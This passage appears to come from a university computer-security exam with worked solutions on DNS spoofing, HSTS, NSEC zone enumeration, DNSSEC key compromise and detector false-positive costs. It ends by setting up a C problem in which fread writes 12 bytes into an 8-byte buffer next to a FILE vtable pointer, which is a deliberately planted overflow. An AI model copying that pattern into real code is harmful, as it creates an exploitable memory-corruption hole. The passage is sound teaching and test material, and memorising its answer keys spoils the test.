Mallory will be able to inject conect into http://www.foocorp.com, since Bob's browser will fetch the website's code (HTML, JS, etc.) from Mallory's malicious server. (Thus the answer that says she is **unable** to do so is false).Mallory will be able to steal Bob's cookies even if foocorp uses HTTPS since Bob's browser does not necessarily know that foocorp uses HTTPS. When he browses to www.foocorp.com Mallory's malicious server can just start an unprotected HTTP session and serve him malicious content / receive Bob's cookies. Certificate transparency will be irrelevant in this case, so the answer that says Mallory is **unable** to steal the cookies due to cert transparency is incorrect.

On the other hand, an HSTS header tells the browser that a website must be visited over HTTPS. If Bob has previously received an HSTS header from foocorp.com, then his browser will know that it should only be connecting over HTTPS to foocorp.com; this will prevent Mallory for stealing Bob's cookies or starting a valid session with his browser.

(c) Suppose that foocorp.com domain has the following four subdomains: (www, alphabet, sushi, money).

The attacker knows that foocorp.com has only four subdomains but does not know any of their names, and wishes to discover the subdomains using the zone enumeration attack discussed in class.

⋄ Question: Assuming every DNS server uses plain NSEC, what is the minimum number of queries the attacker needs to make to foocorp.com's nameservers in the worst-case for the attacker?

| $O_0$          |  | $\begin{array}{ccc} \bigcirc & 1 & \bigcirc & 2 & \bigcirc & 3 & \bigcirc & 4 \end{array}$ |  |
|----------------|--|--------------------------------------------------------------------------------------------|--|
| O <sub>5</sub> |  |                                                                                            |  |

Solution: Suppose that the attacker correctly guesses 'alphabet', 'money', and 'www' correctly on his first three tries. There are now 3 regions where the final domain might live: alphabet  $\rightarrow$  money, money  $\rightarrow$  www, and www  $\rightarrow$  alphabet. If the attacker searches the region from www -> alphabet (e.g., querying 'zzzzzz') and the region from alphabet -> money (e.g., querying 'bbbbbb'), she will learn that no subdomains exist in those regions. But she's now made 5 queries in total; when she searches the space between money -> www, the final subdomain sushi will be revealed, leading to a total of 6 queries. Since the attacker knows that there are exactly 4 subdomains, she is done.- (d) Suppose that a user Alice is browsing the Internet at home and Mallory is an on-path attacker. In which of the following scenarios will Mallory be able to identify whether or not Alice is visiting a website on foocorp.com?
	- Alice's machine and local DNS resolver randomize the source port of DNS queries; foocorp.com's NS server use DNS (without DNSSEC); foocorp.com does not use **HTTPS**
	- Alice's machine and local DNS resolver use a fixed source port for every DNS query; foocorp.com's NS server uses DNSSEC with plain NSEC; foocorp.com does not use HTTPS
- Alice's machine and local DNS resolver use a an a fixed source port for every DNS query; foocorp.com's NS server uses DNSSEC with NSEC3; foocorp.com does not use **HTTPS**
- Alice's machine and local DNS resolver use a fixed source port for every DNS query; foocorp.com's NS server uses DNSSEC with NSEC3; foocorp.com uses HTTPS
- $\Box$  None of the above

**Solution:** DNS does not provide confidentiality for a user's queries, regardless of whether or not DNSSEC is used. Thus an on-path attacker can observe that Alice is visiting a foocorp.com website if Alice's browser ever issues a DNS query for a subdomain on foocorp.com Moreover, HTTPS doesn't hide the src and destination IP addresses of the connection. So even if Alice's browser never issues a DNS query about foocorp.com's sites, an on-path attacker can simply check whether the destination IP address of any of Alice's sessions matches an IP address for foocorp.com. As a result, none of the solutions hide any destination site that Alice is visiting from Mallory.

- (e) FooCorp has chosen to use very short TTLs in all of their DNS responses. Which of the following statements are true?
	- $\Box$  Short TTLs help protect against attacks where FooCorp's DNS servers have been compromised
	- Assuming all DNS servers used DNSSEC with plain NSEC, then FooCorp's decision to use short TTLs will increase the amount of work that the DNS servers of FooCorp's parent zone need to perform
- Short TTLs increase the number of requests FooCorp's DNS servers need to support
- $\Box$  Short TTLs help protect against DNS cache poisoning attacks by an on-path attacker
- $\Box$  Short TTLs help protect against blindspoofing attacks
- $\Box$  None of the above

Solution: FooCorp's decision to use short TTLs will actually hurt / cause attacks to be worse in the case of a compromise of their DNS servers, since the short TTLs will mean that users will be more likely to request new DNS records during the window of compromise. And during the window of compromise, the attacker has full control to set DNS responses to whatever they want (including the TTL values, regardless of what FooCorp's original policy was).Short TTLs do not provide any mitigation against spoofing attacks: if a spoofed DNS response succeeds, the attacker gets to set their own TTL; so the attacks involving on-path and blindspoofing attacks are incorrect.

Short TTLs do not involve the parent zone in NSEC.

(f) FooCorp hosts all of its servers on machines provided by CheapCloud: a large, but unreliable, cloud hosting provider. CheapCloud suffers from two major problems: (i) they have frequent data breaches; and (ii) they often need to assign new IP addresses to their customers' servers. Nevertheless, CheapCloud promptly notifies their customers whenever either of these events occurs.

⋄ Question: Which of the following designs or techniques can FooCorp use to help mitigate some of the security issues caused specifically by CheapCloud's poor environment?

| m. | FooCorp uses plain DNS and sets short ■<br>TTLs for all of its DNS responses | FooCorp uses DHE-based TLS, but does not<br>use certificate pinning |
|----|------------------------------------------------------------------------------|---------------------------------------------------------------------|
|    | $\Box$ FooCorp uses RSA-based TLS with certifi-<br>cate pinning              | FooCorp uses DNSSEC with NSEC3                                      |
|    | $\Box$ FooCorp uses DNSSEC with plain NSEC                                   | $\Box$ None of the above                                            |

Solution: Short TTLs will be useful here: because CheapCloud frequently issues new IP addresses to customer servers, that means that the DNS records for FooCorp will frequently be incorrect and point to the server of another customer. Short TTLs force resolvers to clear their cache entries more frequently, and thus issue new queries and receive the updated information more often.

Diffie-Hellman provides forward secrecy, which will help mitigate the frequent breaches that CheapCloud's servers face: even if an attacker obtains a private key from a FooCorp server in one of these data breaches, forward secrecy protects the condentiality of past TLS sessions.

Certificate pinning is not relevant to issues caused by CheapCloud's environment, since the certificate authority issues are not related to CheapCloud's environment. DNSSEC also isn't relevant to CheapCloud's environment since we're not worried about spoofed DNS records; the bigger concern stems from the frequently changing IP addresses, which short TTLs addresses.(g) Suppose foocorp.com, .com, and the root DNS servers all use DNSSEC. An attacker has compromised the .com zone's DNS servers and stolen just the .com Zone Signing Key (ZSK). Once .com manages to remove the attacker, which of the following steps should be taken to prevent an attacker from using the stolen ZSK to forge DNS responses after all existing signatures have expired?

|   | $\Box$ foocorp.com will need to update its RRSIG<br>records | .com will need to update its DNSKEY<br>records                            |
|---|-------------------------------------------------------------|---------------------------------------------------------------------------|
| ப | foocorp.com will need to update its                         | . com will need to update its RRSIG records                               |
|   | <b>DNSKEY</b> records                                       | $\Box$ . ' (the root zone) will need to update its                        |
| ⊔ | foocorp.com will need to update its DS                      | <b>DNSKEY</b> records                                                     |
|   | records                                                     | $\Box$ . ' (the root zone) will need to update its<br>DS records for .com |
| ப | foocorp.com will need to update its Key<br>Signing Key      | None of the above                                                         |

**Solution:** This question tests two key concepts: How does a DNSSEC record recipient know that the records are actually valid? The answer is that there is the zone provides signatures over the records in the form of RRSIG records, which are signed by the zone's ZSK (except for the DNSKEY record). If a zone's ZSK is compromised, then the zone will need to create a new ZSK and generate a new batch of RRSIG records that uses this new ZSK.

In DNSSEC, what is the purpose of the Key-Signing Key? Exactly this situation: a ZSK for a zone is compromised and the ecosystem would like to efficiently remediate the situation. The KSK is only used to sign RRSIG for the DNSKEY record. The DNSKEY record tells the world what the zone's ZSK is. If a zone's ZSK is compromised and a new ZSK is created, this DNSKEY record will need to be updated to have the new ZSK entry. Since the KSK has not been compromised, it can still be used to generate the RRSIG for this DNSKEY record and none of the parent or child zones need to perform any changes.### Problem 7 Detection to Surveillance (7 points) (7 points)

The "No Such Agency" is looking to build a new surveillance system designed to detect "bad dudes". They want to deploy this system at a single location on the network that they identified as a hub for international communication.

(a) One proposed detector has a false positive rate (FPR) of  $X$ , and a false negative rate (FNR) of  $Y$ , and the other proposed detector has a FPR of  $Y$  and a FNR of  $X$ . Let  $C_P$  be the cost of a false-positive,  $C_N$  be the cost of a false negative, and p be the fraction of malicious communications. Assume the detectors are otherwise identical.

 $\diamond$  Question: For what value of p are the two systems equally preferred (as a function of X, Y,  $C_P$ and  $C_N$ ?



Solution: We want the total costs of the two systems to be equal. Since the total false-positives is FPR \* Total negatives (and the analogous is true for total false-negatives):

$$
X(1 - p)C_P + Y(p)C_N = Y(1 - p)C_P + X(p)C_N
$$
  
\n
$$
XC_P - XpC_P + YpC_N = YC_P - YpC_P + XpC_N
$$
  
\n
$$
C_P(X - Y) = pC_N(X - Y) + pC_P(X - Y)
$$
  
\n
$$
C_P = p(C_N + C_P) \implies p = \frac{C_P}{C_P + C_N}
$$

(b) Someone else suggests alerting at random: a random system will alert with probability  $r$ , and will not alert with probability  $(1 - r)$ . Find the false-positive and the false-negative rates of this system.



**Solution:** Remember, if  $A$  is the event the detector alerts, and  $M$  is the event that the communication is malicious, the false-positive rate is

 $P(A|\neg M)$ 

and the false-negative rate is

 $P(\neg A|M)$ .

Since both, in this case, are independent from the communication, this reduces to the probability that the detector alerts, or doesn't alert, which is simply:

$$
P(A|\neg M) = P(A) = r,
$$
  

$$
P(\neg A|M) = P(\neg A) = 1 - r.
$$### Problem 8 Virtual Tables, Real Fun

The following code runs on a 32-bit x86 system.

```
1 \#include < stdio . h>
2 \mid \text{int } \text{main}() \mid3 FILE * fp;
4 char buf \lceil 8 \rceil;
5 fp = fopen ("outis", "rb");
6 fread (buf, size of char, 12, fp);
7 f c l o s e (f p );
8 }
```
Behind the hood, the FILE struct is implemented in stdio.h as follows:

```
1 \mid struct _IO_FILE; /* implementation omitted */
2
3 typedef struct {
4 struct IO FILE ufile;
5 struct IO_jump_t * vtable;
6 } FILE;
7
8 \; \text{struct} \quad \text{IO}_jump_t \; \{9 size_t (* fread )(void *, size_t, size_t, FILE *);10 size_t (* fwrite) (void *, size_t, size_t, FILE *);
11 int (* f c lose ) ( FILE * );
12 /* more members below omitted */
13 };
14
15 int fclose (FILE * fp) { return fp –> vtable –> fclose (fp); }
16 /* more implementations below omitted */
```
Make the following assumptions:

- 1. No memory safety defenses are enabled.
- 2. The compiler does not perform any optimizations, reorder any variables, nor add any padding in between struct members.
